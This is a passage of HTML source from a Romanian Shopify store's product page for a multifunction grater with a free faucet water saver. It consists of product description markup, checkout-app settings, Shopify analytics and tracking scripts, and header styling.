src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/razatoare_480x480.gif?v=1612648664\"\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003ch3\u003e👉Razatoarea multifunctionala 3 in 1 vine echipata cu 3 tipuri de lame calitative facute din otel inoxidabil! \u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch3\u003e👉Razuire rapida si usoara fara oboseala.\u003c\/h3\u003e\n\u003ch3\u003e👉Sistem inteligent de prindere pe masa\u003c\/h3\u003e\n\u003ch3\u003e👉Design compact \u003c\/h3\u003e\n\u003ch3\u003e\n\u003cspan class=\"emoji\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003ch3\u003e\n\u003cspan class=\"emoji\"\u003e\u003ca href=\"https:\/\/emojipedia.org\/wrapped-gift\/\"\u003e🎁\u003c\/a\u003e CADOU- Economizor apa pentru robinet cu   rotire 360\u003c\/span\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003ch2\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0509\/5984\/3493\/files\/robinet_480x480.gif?v=1612651830\"\u003e\u003c\/h2\u003e\n\u003ch3\u003e👉Acest accesoriu iti imbunatateste rapid robinetul obisnuit intr-un pulverizator reglabil. Se instaleaza in cateva secunde transformand robinetul obisnuit intr-un pulverizator puternic.  este fabricat din plastic durabil,\u003c\/h3\u003e\n\u003ch3\u003e👉Are 2 setari de pulverizare - flux de jet aerat si pulverizare larga. Este excelent pentru clatirea fructelor si a legumelor, umplerea vaselor inalte etc.\u003c\/h3\u003e\n\u003ch3\u003e👉Se ataseaza usor fara unelte pentru a se potrivi cu majoritatea robinetelor de dimensiuni standard. Adaptor universal pentru filet interior \/ exterior inclus.\u003c\/h3\u003e"};
    ES_INITIAL_PRODUCT.options = [{"name":"Culoare","position":1,"values":["Verde"]}];
    
    
    var ES_PRODUCT_COLLECTIONS = [{"id":261242585253,"handle":"casa-și-gradina","updated_at":"2026-01-24T14:05:12+02:00","published_at":"2021-03-06T00:50:12+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Casă și Grădină","body_html":""},{"id":228433363109,"handle":"oferte-speciale","updated_at":"2026-01-24T14:05:12+02:00","published_at":"2020-11-05T20:12:42+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"OFERTE SPECIALE","body_html":""}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
    <script id="es-global-js" type="application/javascript">
    window.ES_VARIANT_SELECTOR_OVERRIDE = ".product-variant-id";
    </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019bed28-8755-7277-873d-bb8e6831eec4/easysell-426/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50959843493,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50959843493,storefrontBaseUrl: "https://preturireduse.ro",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"973373763","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-PY1SBBJL8L\\\",\\\"target_country\\\":\\\"RO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/r4-pCPDVpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/qRmMCO3VpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/7HbPCOfVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/7u9zCOTVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/V-QrCOHVpoQDENvQjboC\\\",\\\"MC-CTFL7MRVSL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/VOzoCPPVpoQDENvQjboC\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PY1SBBJL8L\\\",\\\"AW-658729051\\\/vaLdCOrVpoQDENvQjboC\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"255099203","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":[],"name":"Google tag manager"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Preturi Reduse","paymentSettings":{"currencyCode":"RON"},"myshopifyDomain":"preturi-reduse.myshopify.com","countryCode":"RO","storefrontUrl":"https:\/\/preturireduse.ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":79.0,"currencyCode":"RON"},"product":{"title":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU","vendor":"Preturi Reduse","id":"6156385419429","untranslatedTitle":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU","url":"\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou","type":""},"id":"37860682760357","image":{"src":"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667"},"sku":"razatoare","title":"Verde","untranslatedTitle":"Verde"}],"purchasingCompany":null},},"https://preturireduse.ro/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50959843493","storefrontBaseUrl":"https:\/\/preturireduse.ro","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"RON\"},\"product\":{\"title\":\"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU\",\"vendor\":\"Preturi Reduse\",\"id\":\"6156385419429\",\"untranslatedTitle\":\"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU\",\"url\":\"\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou\",\"type\":\"\"},\"id\":\"37860682760357\",\"image\":{\"src\":\"\/\/preturireduse.ro\/cdn\/shop\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou-2240052.png?v=1762813667\"},\"sku\":\"razatoare\",\"title\":\"Verde\",\"untranslatedTitle\":\"Verde\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RON';
  var meta = {"product":{"id":6156385419429,"gid":"gid:\/\/shopify\/Product\/6156385419429","vendor":"Preturi Reduse","type":"","handle":"razatoare-multifunctionala-3-in-1-economizor-apa-cadou","variants":[{"id":37860682760357,"price":7900,"name":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU - Verde","public_title":"Verde","sku":"razatoare"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6156385419429,"requestId":"f27acbad-c017-435d-a0a4-9624154109d3-1769303029"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50959843493,
      theme_id: 181575713091,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//preturireduse.ro/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//preturireduse.ro/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//preturireduse.ro/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50959843493,"isMerchantRequest":null,"themeId":181575713091,"themeCityHash":"4874702072670145315","contentLanguage":"ro-RO","currency":"RON","eventMetadataId":"dc958b06-a811-4d7c-b41b-e7bc90c6fe9c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6156385419429,"requestId":"f27acbad-c017-435d-a0a4-9624154109d3-1769303029","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"RON","variantId":37860682760357,"productId":6156385419429,"productGid":"gid:\/\/shopify\/Product\/6156385419429","name":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU - Verde","price":"79.00","sku":"razatoare","brand":"Preturi Reduse","variant":"Verde","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"RON","variantId":37860682760357,"productId":6156385419429,"productGid":"gid:\/\/shopify\/Product\/6156385419429","name":"RAZATOARE MULTIFUNCTIONALA 3 IN 1 + ECONOMIZOR APA CADOU - Verde","price":"79.00","sku":"razatoare","brand":"Preturi Reduse","variant":"Verde","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/preturireduse.ro\/products\/razatoare-multifunctionala-3-in-1-economizor-apa-cadou"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//preturireduse.ro/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://preturireduse.ro/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="50959843493"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181575713091"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://preturireduse.ro/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Salt la conținut
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25304031658307__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="false"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.6rem;
        --desktop-text-size: 2.0rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  storefront
</span>
          
          <span>COMENZI TELEFONICE  <a href="tel:%200371%20236%20220"><strong>0371 236 220</strong></a> LUNI-DUMINICA 08:00-22:00</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--25304031658307__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

